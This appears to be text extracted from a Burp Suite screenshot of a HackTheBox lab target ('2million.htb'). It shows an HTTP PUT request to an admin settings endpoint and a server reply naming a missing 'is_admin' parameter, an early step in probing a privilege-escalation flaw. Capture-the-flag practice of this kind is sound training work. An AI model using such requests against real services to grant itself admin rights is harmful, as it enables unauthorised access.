 Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=sbdfkmhuern5prvts0hferq0dd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 19
12
13 {
"email":"1@1.com"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Aug 2024 10:50:23 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}